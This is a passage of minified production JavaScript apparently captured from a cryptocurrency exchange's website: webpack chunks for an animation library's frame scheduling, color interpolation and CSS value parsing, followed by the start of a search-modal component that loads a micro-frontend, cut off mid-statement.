t&&t.startsWith(e),r=o("--"),a=o("var(--"),s=e=>!!a(e)&&i.test(e.split("/*")[0].trim()),i=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu},5086:(e,t,n)=>{n.d(t,{f:()=>i});var o=n(4655),r=n(6348),a=n(3426);const s={decay:o.I,inertia:o.I,tween:r.F,keyframes:r.F,spring:a.S};function i(e){"string"==typeof e.type&&(e.type=s[e.type])}},23048:(e,t,n)=>{n.d(t,{w:()=>o});const o=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,o="";const r=Math.max(Math.round(t/n),2);for(let a=0;a<r;a++)o+=e(a/(r-1))+", ";return"linear(".concat(o.substring(0,o.length-2),")")}},65505:(e,t,n)=>{n.d(t,{Z:()=>s});const o=["setup","read","resolveKeyframes","preUpdate","update","preRender","render","postRender"];var r=n(9167);var a=n(7243);function s(e,t){let n=!1,s=!0;const i={delta:0,timestamp:0,isProcessing:!1},l=()=>n=!0,c=o.reduce(((e,n)=>(e[n]=function(e,t){let n=new Set,o=new Set,a=!1,s=!1;const i=new WeakSet;let l={delta:0,timestamp:0,isProcessing:!1},c=0;function d(t){i.has(t)&&(u.schedule(t),e()),c++,t(l)}const u={schedule:function(e){const t=arguments.length>2&&void 0!==arguments[2]&&arguments[2]&&a?n:o;return arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&i.add(e),t.has(e)||t.add(e),e},cancel:e=>{o.delete(e),i.delete(e)},process:e=>{l=e,a?s=!0:(a=!0,[n,o]=[o,n],n.forEach(d),t&&r.f.value&&r.f.value.frameloop[t].push(c),c=0,n.clear(),a=!1,s&&(s=!1,u.process(e)))}};return u}(l,t?n:void 0),e)),{}),{setup:d,read:u,resolveKeyframes:p,preUpdate:m,update:h,preRender:f,render:v,postRender:y}=c,g=()=>{const o=a.c.useManualTiming?i.timestamp:performance.now();n=!1,a.c.useManualTiming||(i.delta=s?1e3/60:Math.max(Math.min(o-i.timestamp,40),1)),i.timestamp=o,i.isProcessing=!0,d.process(i),u.process(i),p.process(i),m.process(i),h.process(i),f.process(i),v.process(i),y.process(i),i.isProcessing=!1,n&&t&&(s=!1,e(g))},b=o.reduce(((t,o)=>{const r=c[o];return t[o]=function(t){let o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return n||(n=!0,s=!0,i.isProcessing||e(g)),r.schedule(t,o,a)},t}),{});return{schedule:b,cancel:e=>{for(let t=0;t<o.length;t++)c[o[t]].cancel(e)},state:i,steps:c}}},44441:(e,t,n)=>{n.d(t,{Pn:()=>s,Wi:()=>a,w0:()=>i,yL:()=>l});var o=n(65505),r=n(96701);const{schedule:a,cancel:s,state:i,steps:l}=(0,o.Z)("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:r.Z,!0)},83743:(e,t,n)=>{n.d(t,{g:()=>r});var o=n(65505);const{schedule:r,cancel:a}=(0,o.Z)(queueMicrotask,!1)},60031:(e,t,n)=>{n.d(t,{X:()=>i});var o=n(44441),r=n(7243);let a;function s(){a=void 0}const i={now:()=>(void 0===a&&i.set(o.w0.isProcessing||r.c.useManualTiming?o.w0.timestamp:performance.now()),a),set:e=>{a=e,queueMicrotask(s)}}},25659:(e,t,n)=>{n.d(t,{g:()=>r,r:()=>o});const o={x:!1,y:!1};function r(){return o.x||o.y}},51291:(e,t,n)=>{n.d(t,{K:()=>r});var o=n(25659);function r(e){return"x"===e||"y"===e?o.r[e]?null:(o.r[e]=!0,()=>{o.r[e]=!1}):o.r.x||o.r.y?null:(o.r.x=o.r.y=!0,()=>{o.r.x=o.r.y=!1})}},77843:(e,t,n)=>{n.d(t,{M:()=>s});var o=n(25659),r=n(93167);function a(e){return!("touch"===e.pointerType||(0,o.g)())}function s(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const[o,s,i]=(0,r.R)(e,n),l=e=>{if(!a(e))return;const{target:n}=e,o=t(n,e);if("function"!=typeof o||!n)return;const r=e=>{a(e)&&(o(e),n.removeEventListener("pointerleave",r))};n.addEventListener("pointerleave",r,s)};return o.forEach((e=>{e.addEventListener("pointerenter",l,s)})),i}},68589:(e,t,n)=>{n.d(t,{O:()=>h});var o=n(53493),r=n(25659);const a=(e,t)=>!!t&&(e===t||a(e,t.parentElement));var s=n(60401),i=n(93167);const l=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]);const c=new WeakSet;function d(e){return t=>{"Enter"===t.key&&e(t)}}function u(e,t){e.dispatchEvent(new PointerEvent("pointer"+t,{isPrimary:!0,bubbles:!0}))}const p=(e,t)=>{const n=e.currentTarget;if(!n)return;const o=d((()=>{if(c.has(n))return;u(n,"down");const e=d((()=>{u(n,"up")}));n.addEventListener("keyup",e,t),n.addEventListener("blur",(()=>u(n,"cancel")),t)}));n.addEventListener("keydown",o,t),n.addEventListener("blur",(()=>n.removeEventListener("keydown",o)),t)};function m(e){return(0,s.D)(e)&&!(0,r.g)()}function h(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const[r,s,d]=(0,i.R)(e,n),u=e=>{const o=e.currentTarget;if(!m(e))return;c.add(o);const r=t(o,e),i=(e,t)=>{window.removeEventListener("pointerup",l),window.removeEventListener("pointercancel",d),c.has(o)&&c.delete(o),m(e)&&"function"==typeof r&&r(e,{success:t})},l=e=>{i(e,o===window||o===document||n.useGlobalTarget||a(o,e.target))},d=e=>{i(e,!1)};window.addEventListener("pointerup",l,s),window.addEventListener("pointercancel",d,s)};return r.forEach((e=>{(n.useGlobalTarget?window:e).addEventListener("pointerdown",u,s),(0,o.R)(e)&&(e.addEventListener("focus",(e=>p(e,s))),function(e){return l.has(e.tagName)||-1!==e.tabIndex}(e)||e.hasAttribute("tabindex")||(e.tabIndex=0))})),d}},60401:(e,t,n)=>{n.d(t,{D:()=>o});const o=e=>"mouse"===e.pointerType?"number"!=typeof e.button||e.button<=0:!1!==e.isPrimary},93167:(e,t,n)=>{function o(e,t){const n=function(e,t,n){if(e instanceof EventTarget)return[e];if("string"==typeof e){var o;let r=document;t&&(r=t.current);const a=null!==(o=null==n?void 0:n[e])&&void 0!==o?o:r.querySelectorAll(e);return a?Array.from(a):[]}return Array.from(e)}(e),o=new AbortController;return[n,{passive:!0,...t,signal:o.signal},()=>o.abort()]}n.d(t,{R:()=>o})},6342:(e,t,n)=>{n.d(t,{E$:()=>d,RT:()=>p,WK:()=>u});const o=e=>180*e/Math.PI,r=e=>{const t=o(Math.atan2(e[1],e[0]));return s(t)},a={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:e=>(Math.abs(e[0])+Math.abs(e[3]))/2,rotate:r,rotateZ:r,skewX:e=>o(Math.atan(e[1])),skewY:e=>o(Math.atan(e[2])),skew:e=>(Math.abs(e[1])+Math.abs(e[2]))/2},s=e=>((e%=360)<0&&(e+=360),e),i=e=>Math.sqrt(e[0]*e[0]+e[1]*e[1]),l=e=>Math.sqrt(e[4]*e[4]+e[5]*e[5]),c={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:i,scaleY:l,scale:e=>(i(e)+l(e))/2,rotateX:e=>s(o(Math.atan2(e[6],e[5]))),rotateY:e=>s(o(Math.atan2(-e[2],e[0]))),rotateZ:r,rotate:r,skewX:e=>o(Math.atan(e[4])),skewY:e=>o(Math.atan(e[1])),skew:e=>(Math.abs(e[1])+Math.abs(e[4]))/2};function d(e){return e.includes("scale")?1:0}function u(e,t){if(!e||"none"===e)return d(t);const n=e.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);let o,r;if(n)o=c,r=n;else{const t=e.match(/^matrix\(([-\d.e\s,]+)\)$/u);o=a,r=t}if(!r)return d(t);const s=o[t],i=r[1].split(",").map(m);return"function"==typeof s?s(i):i[s]}const p=(e,t)=>{const{transform:n="none"}=getComputedStyle(e);return u(n,t)};function m(e){return parseFloat(e.trim())}},90078:(e,t,n)=>{n.d(t,{z:()=>r});var o=n(91191);const r=new Set(["width","height","top","left","right","bottom",...o._])},91191:(e,t,n)=>{n.d(t,{G:()=>r,_:()=>o});const o=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],r=new Set(o)},37454:(e,t,n)=>{n.d(t,{P:()=>o});const o={layout:0,mainThread:0,waapi:0}},9167:(e,t,n)=>{n.d(t,{f:()=>o});const o={value:null,addProjectionMetrics:null}},53493:(e,t,n)=>{n.d(t,{R:()=>r});var o=n(40799);function r(e){return(0,o.K)(e)&&"offsetHeight"in e}},38752:(e,t,n)=>{n.d(t,{v:()=>r});var o=n(40799);function r(e){return(0,o.K)(e)&&"ownerSVGElement"in e}},26059:(e,t,n)=>{n.d(t,{r:()=>r});var o=n(38752);function r(e){return(0,o.v)(e)&&"svg"===e.tagName}},55186:(e,t,n)=>{n.d(t,{C:()=>N});var o=n(85207),r=n(29428),a=n(48775),s=n(66811),i=n(17479);function l(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function c(e){let{hue:t,saturation:n,lightness:o,alpha:r}=e;t/=360,n/=100,o/=100;let a=0,s=0,i=0;if(n){const e=o<.5?o*(1+n):o+n-o*n,r=2*o-e;a=l(r,e,t+1/3),s=l(r,e,t),i=l(r,e,t-1/3)}else a=s=i=o;return{red:Math.round(255*a),green:Math.round(255*s),blue:Math.round(255*i),alpha:r}}var d=n(68864);function u(e,t){return n=>n>0?t:e}var p=n(51994),m=n(64428);const h=(e,t,n)=>{const o=e*e,r=n*(t*t-o)+o;return r<0?0:Math.sqrt(r)},f=[s.$,d.m,i.J];function v(e){const t=(n=e,f.find((e=>e.test(n))));var n;if((0,m.K)(Boolean(t),"'".concat(e,"' is not an animatable color. Use the equivalent color code instead.")),!Boolean(t))return!1;let o=t.parse(e);return t===i.J&&(o=c(o)),o}const y=(e,t)=>{const n=v(e),o=v(t);if(!n||!o)return u(e,t);const r={...n};return e=>(r.red=h(n.red,o.red,e),r.green=h(n.green,o.green,e),r.blue=h(n.blue,o.blue,e),r.alpha=(0,p.t)(n.alpha,o.alpha,e),d.m.transform(r))},g=new Set(["none","hidden"]);var b=n(16538);function w(e,t){return n=>(0,p.t)(e,t,n)}function x(e){return"number"==typeof e?w:"string"==typeof e?(0,o.t)(e)?u:r.$.test(e)?y:k:Array.isArray(e)?C:"object"==typeof e?r.$.test(e)?y:S:u}function C(e,t){const n=[...e],o=n.length,r=e.map(((e,n)=>x(e)(e,t[n])));return e=>{for(let t=0;t<o;t++)n[t]=r[t](e);return n}}function S(e,t){const n={...e,...t},o={};for(const r in n)void 0!==e[r]&&void 0!==t[r]&&(o[r]=x(e[r])(e[r],t[r]));return e=>{for(const t in o)n[t]=o[t](e);return n}}const k=(e,t)=>{const n=a.P.createTransformer(t),o=(0,a.V)(e),r=(0,a.V)(t);return o.indexes.var.length===r.indexes.var.length&&o.indexes.color.length===r.indexes.color.length&&o.indexes.number.length>=r.indexes.number.length?g.has(e)&&!r.values.length||g.has(t)&&!o.values.length?function(e,t){return g.has(e)?n=>n<=0?e:t:n=>n>=1?t:e}(e,t):(0,b.z)(C(function(e,t){const n=[],o={color:0,var:0,number:0};for(let a=0;a<t.values.length;a++){var r;const s=t.types[a],i=e.indexes[s][o[s]],l=null!==(r=e.values[i])&&void 0!==r?r:0;n[a]=l,o[s]++}return n}(o,r),r.values),n):((0,m.K)(!0,"Complex values '".concat(e,"' and '").concat(t,"' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.")),u(e,t))};function N(e,t,n){return"number"==typeof e&&"number"==typeof t&&"number"==typeof n?(0,p.t)(e,t,n):x(e)(e,t)}},51994:(e,t,n)=>{n.d(t,{t:()=>o});const o=(e,t,n)=>e+(t-e)*n},82301:(e,t,n)=>{n.d(t,{B:()=>l});var o=n(60031),r=n(44441),a=n(55951),s=n(78680);class i{constructor(e){var t=this;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.canTrackVelocity=null,this.events={},this.updateAndNotify=function(e){let n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const r=o.X.now();var a,s;if(t.updatedAt!==r&&t.setPrevFrameValue(),t.prev=t.current,t.setCurrent(e),t.current!==t.prev&&(null===(a=t.events.change)||void 0===a||a.notify(t.current),t.dependents))for(const o of t.dependents)o.dirty();n&&(null===(s=t.events.renderRequest)||void 0===s||s.notify(t.current))},this.hasAnimated=!1,this.setCurrent(e),this.owner=n.owner}setCurrent(e){var t;this.current=e,this.updatedAt=o.X.now(),null===this.canTrackVelocity&&void 0!==e&&(this.canTrackVelocity=(t=this.current,!isNaN(parseFloat(t))))}setPrevFrameValue(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.current;this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt}onChange(e){return this.on("change",e)}on(e,t){this.events[e]||(this.events[e]=new a.L);const n=this.events[e].add(t);return"change"===e?()=>{n(),r.Wi.read((()=>{this.events.change.getSize()||this.stop()}))}:n}clearListeners(){for(const e in this.events)this.events[e].clear()}attach(e,t){this.passiveEffect=e,this.stopPassiveEffect=t}set(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)}setWithVelocity(e,t,n){this.set(t),this.prev=void 0,this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt-n}jump(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.updateAndNotify(e),this.prev=e,this.prevUpdatedAt=this.prevFrameValue=void 0,t&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}dirty(){var e;null===(e=this.events.change)||void 0===e||e.notify(this.current)}addDependent(e){this.dependents||(this.dependents=new Set),this.dependents.add(e)}removeDependent(e){this.dependents&&this.dependents.delete(e)}get(){return this.current}getPrevious(){return this.prev}getVelocity(){const e=o.X.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;const t=Math.min(this.updatedAt-this.prevUpdatedAt,30);return(0,s.R)(parseFloat(this.current)-parseFloat(this.prevFrameValue),t)}start(e){return this.stop(),new Promise((t=>{this.hasAnimated=!0,this.animation=e(t),this.events.animationStart&&this.events.animationStart.notify()})).then((()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()}))}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){var e,t;null===(e=this.dependents)||void 0===e||e.clear(),null===(t=this.events.destroy)||void 0===t||t.notify(),this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function l(e,t){return new i(e,t)}},66811:(e,t,n)=>{n.d(t,{$:()=>r});var o=n(68864);const r={test:(0,n(71614).i)("#"),parse:function(e){let t="",n="",o="",r="";return e.length>5?(t=e.substring(1,3),n=e.substring(3,5),o=e.substring(5,7),r=e.substring(7,9)):(t=e.substring(1,2),n=e.substring(2,3),o=e.substring(3,4),r=e.substring(4,5),t+=t,n+=n,o+=o,r+=r),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(o,16),alpha:r?parseInt(r,16)/255:1}},transform:o.m.transform}},17479:(e,t,n)=>{n.d(t,{J:()=>i});var o=n(25906),r=n(74832),a=n(30457),s=n(71614);const i={test:(0,s.i)("hsl","hue"),parse:(0,s.d)("hue","saturation","lightness"),transform:e=>{let{hue:t,saturation:n,lightness:s,alpha:i=1}=e;return"hsla("+Math.round(t)+", "+r.aQ.transform((0,a.N)(n))+", "+r.aQ.transform((0,a.N)(s))+", "+(0,a.N)(o.Fq.transform(i))+")"}}},29428:(e,t,n)=>{n.d(t,{$:()=>s});var o=n(66811),r=n(17479),a=n(68864);const s={test:e=>a.m.test(e)||o.$.test(e)||r.J.test(e),parse:e=>a.m.test(e)?a.m.parse(e):r.J.test(e)?r.J.parse(e):o.$.parse(e),transform:e=>"string"==typeof e?e:e.hasOwnProperty("red")?a.m.transform(e):r.J.transform(e)}},68864:(e,t,n)=>{n.d(t,{m:()=>l});var o=n(25906),r=n(30457),a=n(71614),s=n(23164);const i={...o.Rx,transform:e=>Math.round((e=>(0,s.u)(0,255,e))(e))},l={test:(0,a.i)("rgb","red"),parse:(0,a.d)("red","green","blue"),transform:e=>{let{red:t,green:n,blue:a,alpha:s=1}=e;return"rgba("+i.transform(t)+", "+i.transform(n)+", "+i.transform(a)+", "+(0,r.N)(o.Fq.transform(s))+")"}}},71614:(e,t,n)=>{n.d(t,{i:()=>a,d:()=>s});var o=n(56565);const r=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,a=(e,t)=>n=>Boolean("string"==typeof n&&r.test(n)&&n.startsWith(e)||t&&!function(e){return null==e}(n)&&Object.prototype.hasOwnProperty.call(n,t)),s=(e,t,n)=>r=>{if("string"!=typeof r)return r;const[a,s,i,l]=r.match(o.K);return{[e]:parseFloat(a),[t]:parseFloat(s),[n]:parseFloat(i),alpha:void 0!==l?parseFloat(l):1}}},85591:(e,t,n)=>{n.d(t,{h:()=>l});var o=n(48775),r=n(56565);const a=new Set(["brightness","contrast","saturate","opacity"]);function s(e){const[t,n]=e.slice(0,-1).split("(");if("drop-shadow"===t)return e;const[o]=n.match(r.K)||[];if(!o)return e;const s=n.replace(o,"");let i=a.has(t)?1:0;return o!==n&&(i*=100),t+"("+i+s+")"}const i=/\b([a-z-]*)\(.*?\)/gu,l={...o.P,getAnimatableNone:e=>{const t=e.match(i);return t?t.map(s).join(" "):e}}},48775:(e,t,n)=>{n.d(t,{V:()=>d,P:()=>h});var o=n(29428);const r=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu;var a=n(56565),s=n(30457);const i="number",l="color",c=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function d(e){const t=e.toString(),n=[],r={color:[],number:[],var:[]},a=[];let s=0;const d=t.replace(c,(e=>(o.$.test(e)?(r.color.push(s),a.push(l),n.push(o.$.parse(e))):e.startsWith("var(")?(r.var.push(s),a.push("var"),n.push(e)):(r.number.push(s),a.push(i),n.push(parseFloat(e))),++s,"${}"))).split("${}");return{values:n,split:d,indexes:r,types:a}}function u(e){return d(e).values}function p(e){const{split:t,types:n}=d(e),r=t.length;return e=>{let a="";for(let c=0;c<r;c++)if(a+=t[c],void 0!==e[c]){const t=n[c];a+=t===i?(0,s.N)(e[c]):t===l?o.$.transform(e[c]):e[c]}return a}}const m=e=>"number"==typeof e?0:e,h={test:function(e){var t,n;return isNaN(e)&&"string"==typeof e&&((null===(t=e.match(a.K))||void 0===t?void 0:t.length)||0)+((null===(n=e.match(r))||void 0===n?void 0:n.length)||0)>0},parse:u,createTransformer:p,getAnimatableNone:function(e){const t=u(e);return p(e)(t.map(m))}}},52223:(e,t,n)=>{n.d(t,{$:()=>s,C:()=>i});var o=n(25906),r=n(74832),a=n(49675);const s=[o.Rx,r.px,r.aQ,r.RW,r.vw,r.vh,{test:e=>"auto"===e,parse:e=>e}],i=e=>s.find((0,a.l)(e))},45920:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(29428),r=n(85591);const a={...n(63652).j,color:o.$,backgroundColor:o.$,outlineColor:o.$,fill:o.$,stroke:o.$,borderColor:o.$,borderTopColor:o.$,borderRightColor:o.$,borderBottomColor:o.$,borderLeftColor:o.$,filter:r.h,WebkitFilter:r.h},s=e=>a[e]},63652:(e,t,n)=>{n.d(t,{j:()=>i});var o=n(25906);const r={...o.Rx,transform:Math.round};var a=n(74832);const s={rotate:a.RW,rotateX:a.RW,rotateY:a.RW,rotateZ:a.RW,scale:o.bA,scaleX:o.bA,scaleY:o.bA,scaleZ:o.bA,skew:a.RW,skewX:a.RW,skewY:a.RW,distance:a.px,translateX:a.px,translateY:a.px,translateZ:a.px,x:a.px,y:a.px,z:a.px,perspective:a.px,transformPerspective:a.px,opacity:o.Fq,originX:a.$C,originY:a.$C,originZ:a.px},i={borderWidth:a.px,borderTopWidth:a.px,borderRightWidth:a.px,borderBottomWidth:a.px,borderLeftWidth:a.px,borderRadius:a.px,radius:a.px,borderTopLeftRadius:a.px,borderTopRightRadius:a.px,borderBottomRightRadius:a.px,borderBottomLeftRadius:a.px,width:a.px,maxWidth:a.px,height:a.px,maxHeight:a.px,top:a.px,right:a.px,bottom:a.px,left:a.px,padding:a.px,paddingTop:a.px,paddingRight:a.px,paddingBottom:a.px,paddingLeft:a.px,margin:a.px,marginTop:a.px,marginRight:a.px,marginBottom:a.px,marginLeft:a.px,backgroundPositionX:a.px,backgroundPositionY:a.px,...s,zIndex:r,fillOpacity:o.Fq,strokeOpacity:o.Fq,numOctaves:r}},25906:(e,t,n)=>{n.d(t,{Fq:()=>a,Rx:()=>r,bA:()=>s});var o=n(23164);const r={test:e=>"number"==typeof e,parse:parseFloat,transform:e=>e},a={...r,transform:e=>(0,o.u)(0,1,e)},s={...r,default:1}},74832:(e,t,n)=>{n.d(t,{$C:()=>c,RW:()=>r,aQ:()=>a,px:()=>s,vh:()=>i,vw:()=>l});const o=e=>({test:t=>"string"==typeof t&&t.endsWith(e)&&1===t.split(" ").length,parse:parseFloat,transform:t=>"".concat(t).concat(e)}),r=o("deg"),a=o("%"),s=o("px"),i=o("vh"),l=o("vw"),c={...a,parse:e=>a.parse(e)/100,transform:e=>a.transform(100*e)}},49675:(e,t,n)=>{n.d(t,{l:()=>o});const o=e=>t=>t.test(e)},82772:(e,t,n)=>{n.d(t,{T:()=>s});var o=n(48775),r=n(85591),a=n(45920);function s(e,t){let n=(0,a.A)(e);return n!==r.h&&(n=o.P),n.getAnimatableNone?n.getAnimatableNone(t):void 0}},56600:(e,t,n)=>{n.d(t,{c:()=>l});var o=n(29428),r=n(48775),a=n(52223),s=n(49675);const i=[...a.$,o.$,r.P],l=e=>i.find((0,s.l)(e))},56565:(e,t,n)=>{n.d(t,{K:()=>o});const o=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu},91747:(e,t,n)=>{n.d(t,{Q:()=>o});const o=(e,t)=>t&&"number"==typeof e?t.transform(e):e},30457:(e,t,n)=>{n.d(t,{N:()=>o});const o=e=>Math.round(1e5*e)/1e5},57502:(e,t,n)=>{n.d(t,{i:()=>o});const o=e=>Boolean(e&&e.getVelocity)},69353:(e,t,n)=>{function o(e,t){-1===e.indexOf(t)&&e.push(t)}function r(e,t){const n=e.indexOf(t);n>-1&&e.splice(n,1)}n.d(t,{c:()=>r,y:()=>o})},23164:(e,t,n)=>{n.d(t,{u:()=>o});const o=(e,t,n)=>n>t?t:n<e?e:n},58933:(e,t,n)=>{n.d(t,{L:()=>r});var o=n(77533);const r=e=>(e*=2)<1?.5*(0,o.G2)(e):.5*(2-Math.pow(2,-10*(e-1)))},77533:(e,t,n)=>{n.d(t,{CG:()=>s,G2:()=>i,XL:()=>l});var o=n(95837),r=n(93558),a=n(98945);const s=(0,o._)(.33,1.53,.69,.99),i=(0,a.M)(s),l=(0,r.o)(i)},31:(e,t,n)=>{n.d(t,{Bn:()=>s,X7:()=>i,Z7:()=>a});var o=n(93558),r=n(98945);const a=e=>1-Math.sin(Math.acos(e)),s=(0,r.M)(a),i=(0,o.o)(a)},95837:(e,t,n)=>{n.d(t,{_:()=>a});var o=n(96701);const r=(e,t,n)=>(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e;function a(e,t,n,a){if(e===t&&n===a)return o.Z;return o=>0===o||1===o?o:r((t=>function(e,t,n,o,a){let s,i,l=0;do{i=t+(n-t)/2,s=r(i,o,a)-e,s>0?n=i:t=i}while(Math.abs(s)>1e-7&&++l<12);return i}(t,0,1,e,n))(o),t,a)}},93558:(e,t,n)=>{n.d(t,{o:()=>o});const o=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2},98945:(e,t,n)=>{n.d(t,{M:()=>o});const o=e=>t=>1-e(1-t)},80496:(e,t,n)=>{n.d(t,{q:()=>o});const o=e=>Array.isArray(e)&&"number"==typeof e[0]},64428:(e,t,n)=>{n.d(t,{K:()=>o,k:()=>r});let o=()=>{},r=()=>{}},7243:(e,t,n)=>{n.d(t,{c:()=>o});const o={}},62578:(e,t,n)=>{n.d(t,{P:()=>o});const o=e=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(e)},40799:(e,t,n)=>{function o(e){return"object"==typeof e&&null!==e}n.d(t,{K:()=>o})},82346:(e,t,n)=>{n.d(t,{W:()=>o});const o=e=>/^0[^.\s]+$/u.test(e)},96701:(e,t,n)=>{n.d(t,{Z:()=>o});const o=e=>e},16538:(e,t,n)=>{n.d(t,{z:()=>r});const o=(e,t)=>n=>t(e(n)),r=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(o)}},14499:(e,t,n)=>{n.d(t,{Y:()=>o});const o=(e,t,n)=>{const o=t-e;return 0===o?1:(n-e)/o}},55951:(e,t,n)=>{n.d(t,{L:()=>r});var o=n(69353);class r{constructor(){this.subscriptions=[]}add(e){return(0,o.y)(this.subscriptions,e),()=>(0,o.c)(this.subscriptions,e)}notify(e,t,n){const o=this.subscriptions.length;if(o)if(1===o)this.subscriptions[0](e,t,n);else for(let r=0;r<o;r++){const o=this.subscriptions[r];o&&o(e,t,n)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}},99978:(e,t,n)=>{n.d(t,{X:()=>r,w:()=>o});const o=e=>1e3*e,r=e=>e/1e3},78680:(e,t,n)=>{function o(e,t){return t?e*(1e3/t):0}n.d(t,{R:()=>o})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-d0169d79-f7de18d1718977e5.js
body_size: 21443
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2446],{5056:function(e,t,n){n.r(t),n.d(t,{SearchModal:function(){return h}});var i=n(97458),a=n(31800),r=n(2545),o=n(71998),l=n(37667),c=n(25454);function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}let d={name:"aggregated_search",entry:"/cdn/fe/micro-fe/prod/aggregated_search/index.html",container:"#gate_aggregated_search_container"};class h extends l.Component{async checkEntryAvailable(){let e=d.entry;try{let t;t=e.startsWith("http://")||e.startsWith("https://")?e:"".concat(window.location.origin).concat(e);let n=await fetch(t,{method:"HEAD",cache:"no-cache",signal:AbortSignal.timeout(5e3)}),i=n.ok;return i||a.k.warn("SearchModal entry check failed",void 0,{entry:t,originalEntry:e,status:n.status,statusText:n.statusText}),i}catch(t){return a.k.warn("SearchModal entry check error",void 0,{entry:e,error:(null==t?void 0:t.message)||String(t)}),!1}}setupErrorHandlers(){if(this.errorHandler||this.unhandledRejectionHandler)return;let e="aggregated_search";this.errorHandler=t=>{let n=t.message||"";if(!n.includes(e)){var i;if(!((null===(i=t.error)||void 0===i?void 0:i.stack)||"").includes(e))return}return t.preventDefault(),t.stopPropagation(),a.k.warn("SearchModal global error caught",void 0,{message:n}),!1},this.unhandledRejectionHandler=t=>{let n=t.reason,i=(null==n?void 0:n.message)||("string"==typeof n?n:String(n));(i.includes(e)||((null==n?void 0:n.stack)||"").includes(e))&&(t.preventDefault(),a.k.warn("SearchModal unhandled rejection caught",void 0,{reason:i}))},window.addEventListener("error",this.errorHandler,!0),window.addEventListener("unhandledrejection",this.unhandledRejectionHandler)}removeErrorHandlers(){this.errorHandler&&(window.removeEventListener("error",this.errorHandler,!0),this.errorHandler=null),this.unhandledRejectionHandler&&(window.removeEventListener("unhandledrejection",this.unhandledRejectionHandler),this.unhandledRejectionHandler=null)}async loadMicroApp(){if(this.entryCheckFailed)return void a.k.info("SearchModal entry check previously failed, skip loading");try{if(!await this.checkEntryAvailable()){this.entryCheckFailed=!0,a.k.warn("SearchModal entry not available, skip loading microApp",void 0,{entry:d.entry});return}this.setupErrorHandlers();let e=await Promise.all([n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401),n.e(3839)]).then(n.bind(n,3839));document.querySelector(d.container)&&await new Promise((t,n)=>{try{var i;this.microApp=e.loadMicroApp({...d,props:{g_lang:r.Jz[this.props.locale]||"en",fiat_rates:this.props.fiat_list,curr_fiat:this.props.curr_fiat,lang_prefix:this.props.lang_prefix,curr_fiat_market_rates:this.props.currFiatMarketRate,defaultP2PFiat:this.props.defaultP2PFiat,gate_search_version:5,theme:this.props.isDark?"dark":"light",coinIconVersionWhiteList:this.props.coinIconVersionWhiteList,registerDepositModal:this.registerDepositModal,showDepositModal:this.showDepositModal}},{sandbox:!0}),(null===(i=this.microApp)||void 0===i?void 0:i.mountPromise)?this.microApp.mountPromise.then(()=>{a.k.info("SearchModal microApp mounted successfully"),t()}).catch(e=>{if(a.k.warn("SearchModal microApp 